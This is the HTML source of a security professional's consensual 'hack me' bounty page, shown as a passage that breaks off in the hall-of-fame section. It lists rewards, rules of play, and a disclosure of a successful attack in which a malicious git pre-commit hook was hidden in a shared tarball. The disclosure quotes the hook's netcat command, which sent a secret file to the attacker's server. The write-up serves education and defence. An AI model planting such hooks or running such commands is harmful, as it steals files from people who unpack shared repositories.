




==== hackme/index.html @ 7a4bc11f "Add pair programming rule to hackme" ====
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <title>Hack me</title>
        <!-- Latest compiled and minified CSS -->
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

        <link rel="icon" type="image/png" href="images/panda.png" />

        <!-- Optional theme -->
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap-theme.min.css">

        <style>
            body {
                margin: 15px;
            }
            .bs-callout .media-body.vertical-center {
                padding: 15px 0 0 15px;
            }
            .thumbnail {
                padding-top: 10px;
            }
            .highlight {
                font-weight: bold;
                margin-top: 10px;
                padding: 9px 14px;
                background-color: #f7f7f9;
                border: 1px solid #e1e1e8;
                border-radius: 4px;
            }
            @media (max-width: 900px) {
                .media-left, .media {
                    display: block;
                    float: none;
                }
            }
        </style>

        <link rel='stylesheet' href='callout.css' />
        <!-- Latest compiled and minified JavaScript -->
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>
    </head>
    <body>
        <div class='container'>
            <div class='row'>
                <div class='media'>
                    <div class='media-left'>
                        <img class='media-object' src='images/Multicolor/SVG/Round_Icons/Ninja.svg' width='100' />
                    </div>
                    <div class='media-body'>
                        <h1 class='page-header'>Please hack me.</h1>
                    </div>
                </div>
                <p class='lead'>
                    I encourage you to gain <em>unauthorized</em> access to my computer or accounts.<br />
                    If you do, I'm offering <strong>a treasure hunt</strong> price in <a href='https://bitcoin.org'>bitcoin</a>.
                </p>

                <h2>Bounties</h2>
                <p class='lead'>
                    Try to steal these:
                </p>
                <div class='row text-center'>
                    <div class='col-sm-6 col-md-3'>
                        <div class='thumbnail'>
                            <img src='images/circle/64x64/google.png' alt='gmail' />
                            <div class='caption'>
                                The e-mail with the subject <strong>Bounty secret #1</strong>
                                from <a href='mailto:dionyziz@gmail.com'>my Gmail</a>.

                                <div class='highlight'>฿ 0.04</div>
                            </div>
                        </div>
                    </div>

                    <div class='col-sm-6 col-md-3'>
                        <div class='thumbnail'>
                            <img src='images/circle/64x64/fb.png' alt='facebook' />
                            <div class='caption'>
                                The Facebook note called <strong>Bounty secret #1</strong>
                                from <a href='https://facebook.com/dionyziz'>my Facebook</a>.</li>

                                <div class='highlight'>฿ 0.04</div>
                            </div>
                        </div>
                    </div>

                    <div class='col-sm-6 col-md-3'>
                        <div class='thumbnail'>
                            <img src='images/circle/64x64/twitter.png' alt='twitter' />
                            <div class='caption'>
                                The <strong>direct message</strong> from me to myself on <a href='https://twitter.com'>my Twitter</a>.

                                <div class='highlight'>฿ 0.04</div>
                            </div>
                        </div>
                    </div>

                    <div class='col-sm-6 col-md-3'>
                        <div class='thumbnail'>
                            <img src='images/circle/64x64/files.png' alt='files' />
                            <div class='caption'>
                                The secret file <strong>~/.bounty</strong> from my <strong>personal MacBook</strong>.

                                <div class='highlight'>฿ 0.08</div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class='bs-callout bs-callout-danger'>
                    <h4>No physical violence!</h4>

                    <p>Beating me up or threatening with physical violence is
                    not fair game. Blackmailing or physically stealing my
                    laptop or computer from my hands while I'm using it is also
                    not allowed.</p>

                    <img src='images/security.png' class='img-thumbnail' />
                </div>

                <div class='bs-callout bs-callout-danger'>
                    <div class='media'>
                        <div class='media-left'>
                            <img class='media-object' src='images/Multicolor/SVG/Round_Icons/Burglar.svg' width='100' />
                        </div>
                        <div class='media-body vertical-center'>
                            <h4>No break-ins!</h4>

                            <p>I have not secured my home against physical break-ins.<br />
                            Don't break into my house for these bounties. It's okay if I let you in.</p>
                        </div>
                    </div>
                </div>

                <p>
                    My phone and laptop computer are logged in to Facebook, Twitter, and Gmail. If you manage to
                    find them unlocked, you'll be able to retrieve these.
                </p>

                <p>
                    The point of the game is to educate people on security. If you find a vulnerability, but are
                    unable to fully exploit it, please <strong>let me know</strong>. You may be able to receive a partial
                    bounty without retrieving the hidden treasures.
                </p>

                <h2>Motivation</h2>
                <p>
                    As a security professional, I am required to maintain a certain level of paranoia and
                    best operational security practices when it comes to my accounts and systems. In order
                    to have a rigorous <a href='https://en.wikipedia.org/wiki/Threat_model'>threat model</a>,
                    my security must be associated with a monetary value. Putting a bounty on it gives me
                    a certain amount of confidence that my security has a certain <strong>financial lower bound</strong>.
                </p>

                <h2>Why I need this</h2>
                <p>
                    I work on cryptography and cryptocurrency tools which require high level of security.
                    Access to my computers or accounts could negatively
                    affect the people using my tools.
                </p>
                <p>
                    I am also associated with the <a href='http://www.reddit.com/r/bitcoin'>bitcoin community</a> and a core developer of
                    <a href='https://openbazaar.org/'>OpenBazaar</a>. Access to my computers or accounts by malicious
                    parties could negatively affect my open source projects. Many people rely on my
                    GPG signatures on the OpenBazaar releases and on my commit access to make sure they are secure.
                    If my signatures are to be treated as trustworthy, I need to have some confidence
                    that my systems are secure.
                </p>

                <h2>Hall of fame</h2>

                <div class='bs-callout bs-callout-info'>
                    <div class='media'>
                        <div class='media-left'>
                            <img class='media-object' src='images/petros.jpg' width='120' />
                        </div>
                        <div class='media-body'>
                            <h3 style='margin-top: 0'>Petros Angelatos, <small>February 24rd, 2016</small></h3>

                            <h4>Outcome</h4>
                            <p>
                                <strong>Attack succeeded.</strong>
                                <a href='https://blockchain.info/tx/b1e129b80e050fd96158e9256be2b036db9045eeca9b97c6f43fbe06ffe3be57'>Pay out</a> of <strong>฿ 0.8</strong>.
                            </p>

                            <h4>Full disclosure</h4>
                            <p>
                                I was facing a bug with git during which my repository ended up in a broken state. I was
                                trying to create a minimal testcase in order to file a git bug report. During that process,
                                I shared with Petros, who is a git expert,
                                <a href='https://gist.github.com/dionyziz/5d6894c9b78408ac804b'>my issue on gist</a>, so that
                                we could reproduce together, minimize the testcase further, report
                                the git bug, and write a patch. This gist made it clear to Petros that I am making these tests on my
                                local laptop, which is where my bounty file is located.
                            </p>

                            <p>
                                As I was sharing the issue with Petros, I packed my repository into a tarball and sent it to him.
                                When he received the tarball, he unpacked it and issued a couple of commit commands on his machine.
                                While my tarball was not malicious, at this point he realized this could have been used as an attack
                                vector for arbitrary command execution by including
                                <a href='https://git-scm.com/book/en/v2/Customizing-Git-Git-Hooks'>a pre-commit hook file</a>
                                in the <strong>.git</strong>
                                folder of the tarred repository.
                            </p>

                            <p>
                                In response to this, he decided to attack me using this exact method. He did a couple of commits and claimed he was seeing a certain number of warnings
                                on his local machine. This was a social engineering trick. Subsequently, he packed up a .tar file containing
                                his altered repository and sent it to me, claiming he wanted me to reproduce the warning messages he was seeing.
                            </p>

                            <p>
                                Due to a small mistake in his attack hook, it took two attempts to gain arbitrary command execution on
                                my machine. His first tarball had a hook which only read the first line of my ~/.bounty file; the second
                                attempt used a second tar file which worked properly. The hook file, <strong>.git/hooks/pre-commit</strong>,
                                contained the following simple script:
                            </p>

                            <blockquote>
                                cat ~/.bounty | nc petrosagg.com 9001 || true
                            </blockquote>

                            <p>
                                <strong>petrosagg.com</strong> was his own server in which he was listening on port 9001 for
                                incoming data – in this case my bounty file.
                            </p>

                            <p>
                                While I inspected the repository for malicious contents upon tarball extraction, I only looked at the
                                files tracked within the repository, not within the .git folder, which was the location of the malware.
                            </p>

                            <h4>Security correction</h4>
                            <p>
                                Programs such as git have complicated behaviors. It's impossible to fully understand what all
                                programs do and their special intricacies. These behaviors
                                may evolve over time and some may be underdocumented. Similar behavior can exist in other software such as
                                TeX. Therefore, it is wise to extract such files within a sandboxed environment, even when they seem
                                innocuous.
                            </p>

                            <p>
                                Following this attack, I will extract files sent to me by others in a sandboxed environment, unless they
                                are clearly non-executable (such as images, video, and audio). Folders such as git repositories, compilation
                                of TeX files, renderings of local HTML files, and so on should be ran in sandboxed environments (such as VMs,
                                chroots, or docker), even if it seems that they do not normally have arbitrary command execution. Obviously
                                these are a different case than plain executable, compilable, or interpretable files, but must still be accounted
                                for.
                            </p>
                        </div>
                    </div>
                </div>

                <div class='bs-callout bs-callout-info'>
                    <div class='media'>
                        <div class='media-left'>
                            <img class='media-object' src='images/pkakelas.jpg' width='120' />
                        </div>
